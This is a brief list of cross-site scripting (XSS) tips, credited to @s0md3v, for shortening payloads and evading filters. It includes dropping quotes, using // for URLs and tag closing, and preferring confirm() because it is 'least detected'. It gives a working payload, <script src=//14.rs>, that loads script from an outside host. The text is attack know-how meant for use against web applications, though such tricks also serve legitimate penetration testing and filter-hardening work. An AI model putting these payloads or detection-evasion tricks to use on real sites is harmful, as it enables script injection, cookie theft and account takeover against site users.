 Awesome Tips & Tricks for XSS :-
- http(s):// can be shortened to // or /\\ or \\.
- document.cookie can be shortened to cookie. It applies to other DOM objects as well.
- alert and other pop-up functions don't need a value, so stop doing alert('XSS') and start doing
alert()
- You can use // to close a tag instead of >.
- I have found that confirm is the least detected pop-up function so stop using alert.
- Quotes around attribute value aren't necessary as long as it doesn't contain spaces. You can use
<script src=//14.rs> instead of <script src="//14.rs">
- The shortest HTML context XSS payload is <script src=//14.rs> (19 chars)
~ by @s0md3v